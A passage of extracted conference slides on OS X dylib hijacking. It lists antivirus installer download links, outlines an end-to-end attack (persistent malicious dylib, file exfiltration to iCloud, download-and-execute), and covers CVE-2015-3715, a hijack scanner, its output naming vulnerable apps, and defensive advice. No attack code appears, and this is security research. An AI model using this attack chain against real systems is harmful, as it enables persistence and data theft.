F-Secure-Anti-Virus-for-Mac\_JDCQ-VPGB-RYPY-QQYW-6MY2\_(1).mpkg http://download.sp.f-secure.com/SE/Retail/installer/F-Secure-Anti-Virus-for-Mac...

LittleSnitch-3.5.1.dmg http://www.obdev.at/ftp/pub/Products/littlesnitch/LittleSnitch-3.5.1.dmg

savosx\_he\_r.zip http://downloads.sophos.com/inst\_home-edition/b6H60q26VY6ZwjzsZL9aqgZD0...

eset\_cybersecurity\_en\_.dmg http://download.eset.com/download/mac/ecs/eset\_cybersecurity\_en\_.dmg

Internet\_Security\_X8.dmg http://www.integodownload.com/mac/X/2014/Internet\_Security\_X8.dmg

TrendMicro\_MAC\_5.0.1149\_US-en\_Trial.dmg http://trial.trendmicro.com/US/TM/2015/TrendMicro\_MAC\_5.0.1149\_US-en\_Trial....

NortonSecurity.EnglishTrial.zip http://buy-download.norton.com/downloads/2015/NISNAVMAC/6.1/NortonSecuri...

ksm15\_0\_0\_226a\_mlg\_en\_022.dmg http://downloads-am.kasperskyamericas.com/files/main/en/ksm15\_0\_0\_226a\_ml...

![](_page_57_Picture_12.jpeg)

![](_page_57_Picture_13.jpeg)

# putting the pieces all together END-TO-END ATTACK

![](_page_58_Picture_1.jpeg)

![](_page_58_Picture_2.jpeg)

#### **persist**

#### **exfil file**

### **download & execute cmd**

**persistently install a malicious dylib as a hijacker**

![](_page_58_Picture_5.jpeg)

**upload a file ('topSecret') to a remote iCloud account**

![](_page_58_Picture_8.jpeg)

**download and run a command ('Calculator.app')**

## doesn't require r00t!

![](_page_58_Figure_12.jpeg)

![](_page_58_Picture_14.jpeg)

![](_page_58_Picture_15.jpeg)

![](_page_59_Picture_1.jpeg)

# the OS 'security' industry vs me ;) PSP TESTING

### OS X 'security' products

![](_page_59_Picture_4.jpeg)

# what can be done to fix this mess IT'S ALL BUSTED....FIXES?

![](_page_60_Picture_1.jpeg)

![](_page_60_Picture_3.jpeg)

![](_page_60_Picture_9.jpeg)

![](_page_60_Picture_7.jpeg)

**CVE 2015-3715**  patched in OS X 10.10.4

![](_page_60_Picture_13.jpeg)

![](_page_60_Picture_14.jpeg)

abuses a legit OS feature, so unlikely to be fixed...

![](_page_60_Picture_5.jpeg)

only allow signed dylibs?

only download software over secure channels (HTTPS, etc)

disallow external dependencies?

![](_page_60_Picture_11.jpeg)

still 'broken'!!

![](_page_60_Picture_16.jpeg)

#### **dylib hijack scanner** (dhs)

#### free at **objective-see.com**

![](_page_61_Picture_74.jpeg)

# but am I vulnerable? am I owned? **DEFENSE**

![](_page_61_Picture_1.jpeg)

![](_page_61_Picture_2.jpeg)

![](_page_61_Picture_3.jpeg)

![](_page_61_Picture_4.jpeg)

/Applications/GPG Keychain.app/Contents/MacOS/GPG weak hijacker: /Applications/GPG Keychain.app/Contents/Fr

#### Vulnerable Applications

![](_page_61_Picture_7.jpeg)

/Applications/Microsoft Office 2011/Microsoft Word weak vulnerability: /Applications/Microsoft Office 2011/Mic

![](_page_61_Picture_9.jpeg)

/Applications/Xcode.app/Contents/MacOS/Xcode rpath vulnerability: /Applications/Xcode.app/Contents/Frame

![](_page_61_Picture_11.jpeg)

SO3 /Library/Services/GPGServices.service/Contents/Mac rpath vulnerability: /Library/Services/GPGServices.service/

![](_page_61_Picture_13.jpeg)

/Applications/iPhoto.app/Contents/Library/LoginIter rpath vulnerability: /Applications/iPhoto.app/Contents/Libra

![](_page_61_Picture_21.jpeg)

full scan?

weak hijack detection?

# OBJECTIVE-SEE free OS X tools & malware samples malware samples :)

![](_page_62_Picture_1.jpeg)

![](_page_62_Picture_2.jpeg)

**\** products \* malware *l* blog Q about

#### "providing visibility to the core"

![](_page_62_Picture_8.jpeg)

![](_page_62_Picture_9.jpeg)

![](_page_62_Picture_10.jpeg)

# CONCLUSIONS …wrapping this up

powerful stealthy new class of attack

affects apple & 3rd party apps

![](_page_63_Figure_6.jpeg)

![](_page_63_Picture_5.jpeg)

no binary / OS file modifications

abuses legitimate functionality

scan your system

download software over HTTPS

users LF  $\frac{1}{\sqrt{2}}$  don't give your \$ to the AV companies

![](_page_63_Picture_10.jpeg)

slides **syn.ac/cansecw** python scrips **github.com/synack** downloads <u>{</u>

patrick@synack.com

@patrickwardle

# QUESTIONS & ANSWERS feel free to contact me any time!

![](_page_64_Picture_1.jpeg)

white paper white paper<br>www.virusbtn.com/dylib

"*What if every country has ninjas, but we only know about the Japanese ones because they're rubbish?*" -DJ-2000, reddit.com

![](_page_64_Picture_6.jpeg)

![](_page_64_Picture_7.jpeg)

![](_page_64_Picture_9.jpeg)

![](_page_64_Picture_10.jpeg)

# credits

![](_page_65_Picture_1.jpeg)

- thezooom.com
- deviantart.com (FreshFarhan)
- 
- iconmonstr.com
- flaticon.com

![](_page_65_Picture_7.jpeg)

- http://th07.deviantart.net/fs70/PRE/f/2010/206/4/4/441488bcc359b59be409ca02f863e843.jpg

![](_page_65_Picture_10.jpeg)

- "Breaking the links: exploiting the linker" (Tim Brown)